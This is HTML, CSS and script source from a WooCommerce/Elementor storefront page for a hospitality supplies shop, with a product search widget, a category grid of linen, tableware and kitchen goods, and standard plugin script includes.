#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-input-placeholder { /* Edge */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 ::placeholder {
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input{
 caret-color: transparent;
}


/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_9921ce3 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_9921ce3 .added_to_cart{
	display: block;
}
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}



  
  #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item-wrapper
{
  width:100%;
  display:flex;
  text-align:left;
  justify-content:space-between;
 gap:8px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item__link-price{
  display:flex;
  gap:8px;
}


#uc_woocommerce_ajax_search_elementor_9921ce3  .uc-pagination-panel .uc-search-item__link-price>div
{
  display:flex;
}
@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper " id="uc_woocommerce_ajax_search_elementor_9921ce3">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Search Products..." data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="true" data-num-items="6" data-debug-list="false" data-editor="no" data-keys="false" data-pagination-position="after" data-no-results-text="Nothing Found" data-results-text="Results" data-goto-on-enter="false" data-bold-phrase="false" data-card-width="50" data-show-product-card="false">
        
      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e56973b e-con-full e-flex e-con e-child" data-id="e56973b" data-element_type="container">
				<div class="elementor-element elementor-element-9b3f7c7 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="9b3f7c7" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lucernahospitality.com/mi-cuenta/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</span>
									<span class="elementor-button-text">User Area</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-ce38c5a e-con-full e-flex e-con e-child" data-id="ce38c5a" data-element_type="container">
				<div class="elementor-element elementor-element-ae06604 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="ae06604" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lucernahospitality.com/tienda/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-bag" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z"></path></svg>			</span>
									<span class="elementor-button-text">Shop</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-d3eb005 e-con-full e-flex e-con e-child" data-id="d3eb005" data-element_type="container">
				<div class="elementor-element elementor-element-eaa2991 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa2991" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">FAQs</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Blog</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Contact</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-55c07a8 e-con-full e-flex e-con e-child" data-id="55c07a8" data-element_type="container">
				<div class="elementor-element elementor-element-3c8a456 elementor-invisible elementor-widget elementor-widget-heading" data-id="3c8a456" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				<div class="elementor-element elementor-element-8b4be4e elementor-invisible elementor-widget elementor-widget-heading" data-id="8b4be4e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Everything you're looking for, in one place</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-5180038 e-con-full e-flex e-con e-child" data-id="5180038" data-element_type="container">
				<div class="elementor-element elementor-element-5252fff elementor-widget elementor-widget-image" data-id="5252fff" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/bed-linen/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/bed-linen.png" class="attachment-full size-full wp-image-619809" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-20d00db elementor-widget elementor-widget-heading" data-id="20d00db" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/bed-linen/">Bed Linen</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-bcc8da5 e-con-full e-flex e-con e-child" data-id="bcc8da5" data-element_type="container">
				<div class="elementor-element elementor-element-b7b4854 elementor-widget elementor-widget-image" data-id="b7b4854" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/towels/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat.png" class="attachment-full size-full wp-image-619810" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-9f32b0d elementor-widget elementor-widget-heading" data-id="9f32b0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/towels/">Towels</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-8a8f795 e-con-full e-flex e-con e-child" data-id="8a8f795" data-element_type="container">
				<div class="elementor-element elementor-element-6896773 elementor-widget elementor-widget-image" data-id="6896773" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/bath-amenities/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-1.png" class="attachment-full size-full wp-image-619811" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-6de989e elementor-widget elementor-widget-heading" data-id="6de989e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/bath-amenities/">Bath Amenities</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-199e7fd e-con-full e-flex e-con e-child" data-id="199e7fd" data-element_type="container">
				<div class="elementor-element elementor-element-fbb5ab4 elementor-widget elementor-widget-image" data-id="fbb5ab4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/other-bed-items/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-15.webp" class="attachment-full size-full wp-image-619812" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-5e9fa35 elementor-widget elementor-widget-heading" data-id="5e9fa35" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/other-bed-items/">Other Bed Items</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-ec2e872 e-con-full e-flex e-con e-child" data-id="ec2e872" data-element_type="container">
				<div class="elementor-element elementor-element-ff51ac5 elementor-widget elementor-widget-image" data-id="ff51ac5" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/hostpack/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-3.png" class="attachment-full size-full wp-image-619813" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-9f789dc elementor-widget elementor-widget-heading" data-id="9f789dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/hostpack/">Hostpack</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-ae755b3 e-con-full e-flex e-con e-child" data-id="ae755b3" data-element_type="container">
				<div class="elementor-element elementor-element-1572169 elementor-widget elementor-widget-image" data-id="1572169" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/tableware/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-1.webp" class="attachment-full size-full wp-image-619814" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-ae99712 elementor-widget elementor-widget-heading" data-id="ae99712" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/tableware/">Tableware</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e84f8a1 e-con-full e-flex e-con e-child" data-id="e84f8a1" data-element_type="container">
				<div class="elementor-element elementor-element-fadb035 elementor-widget elementor-widget-image" data-id="fadb035" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/table-linen/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-16.webp" class="attachment-full size-full wp-image-619815" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-f72fb4a elementor-widget elementor-widget-heading" data-id="f72fb4a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/table-linen/">Table Linen</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-55f131a e-con-full e-flex e-con e-child" data-id="55f131a" data-element_type="container">
				<div class="elementor-element elementor-element-457d53f elementor-widget elementor-widget-image" data-id="457d53f" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/glassware/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-14.webp" class="attachment-full size-full wp-image-619816" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-7e9b13a elementor-widget elementor-widget-heading" data-id="7e9b13a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/glassware/">Glassware</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-97e12ef e-con-full e-flex e-con e-child" data-id="97e12ef" data-element_type="container">
				<div class="elementor-element elementor-element-6311965 elementor-widget elementor-widget-image" data-id="6311965" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/cutlery/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-7.png" class="attachment-full size-full wp-image-619817" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-701065c elementor-widget elementor-widget-heading" data-id="701065c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/cutlery/">Cutlery</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-45ef25b e-con-full e-flex e-con e-child" data-id="45ef25b" data-element_type="container">
				<div class="elementor-element elementor-element-23c6451 elementor-widget elementor-widget-image" data-id="23c6451" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/outdoor-dinning/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-3.webp" class="attachment-full size-full wp-image-619818" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-018723e elementor-widget elementor-widget-heading" data-id="018723e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/outdoor-dinning/">Outdoor Dinning</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-a59a48b e-con-full e-flex e-con e-child" data-id="a59a48b" data-element_type="container">
				<div class="elementor-element elementor-element-4ea6adc elementor-widget elementor-widget-image" data-id="4ea6adc" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/rooms-housekeeping/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-9.png" class="attachment-full size-full wp-image-619820" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-07c18fa elementor-widget elementor-widget-heading" data-id="07c18fa" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/rooms-housekeeping/">Rooms &amp; Housekeeping</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-b7257e5 e-con-full e-flex e-con e-child" data-id="b7257e5" data-element_type="container">
				<div class="elementor-element elementor-element-7d2eae9 elementor-widget elementor-widget-image" data-id="7d2eae9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/pots-pans/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-10.png" class="attachment-full size-full wp-image-619821" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-3fd71e0 elementor-widget elementor-widget-heading" data-id="3fd71e0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/pots-pans/">Pots &amp; Pans</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-04ca22f e-con-full e-flex e-con e-child" data-id="04ca22f" data-element_type="container">
				<div class="elementor-element elementor-element-42e46fe elementor-widget elementor-widget-image" data-id="42e46fe" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/bar-accessories/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-2.webp" class="attachment-full size-full wp-image-619822" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-638094b elementor-widget elementor-widget-heading" data-id="638094b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/bar-accessories/">Bar &amp; Accessories</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-cce6a6b e-con-full e-flex e-con e-child" data-id="cce6a6b" data-element_type="container">
				<div class="elementor-element elementor-element-7db43e0 elementor-widget elementor-widget-image" data-id="7db43e0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/kitchen-equipment/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-12.png" class="attachment-full size-full wp-image-619823" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-b704518 elementor-widget elementor-widget-heading" data-id="b704518" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/kitchen-equipment/">Kitchen Equipment</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-60c1ffe e-con-full e-flex e-con e-child" data-id="60c1ffe" data-element_type="container">
				<div class="elementor-element elementor-element-7feb61c elementor-widget elementor-widget-image" data-id="7feb61c" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/buffet-accesories/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-4.webp" class="attachment-full size-full wp-image-619824" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-594e806 elementor-widget elementor-widget-heading" data-id="594e806" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/buffet-accesories/">Buffet &amp; Accessories</a></h2>				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-619796-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619796.css?ver=1768575483' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","nonce":"300b8beb16","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://lucernahospitality.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://lucernahospitality.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://lucernahospitality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":801,"lg":1081,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":800,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1080,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lucernahospitality.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/lucernahospitality.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"603a35cc74"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":800,"viewport_tablet":1080,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"BAR &amp; ACCESSORIES &#8211; Lucerna Hospitality","excerpt":"<p>Elevate your cocktail game with our Bar Accessories at Lucerna Hospitality. Our collection includes everything from bartender suspenders to cocktail whiskers, designed to enhance your bar experience. Whether you&#8217;re a professional bartender or a cocktail enthusiast, our accessories will help you craft the perfect drink every time.<\/p>\n"}};
</script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lucernahospitality.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.12" id="woo_discount_pro_script-js"></script>
<script src="https://lucernahospitality.com/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=2.0.1" id="uc_ac_assets_file_woocomerce_ajax_search_js_39398-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e20c9c2579db3b49182617187e8349ce","fragment_name":"wc_fragments_e20c9c2579db3b49182617187e8349ce","request_timeout":"5000"};
</script>
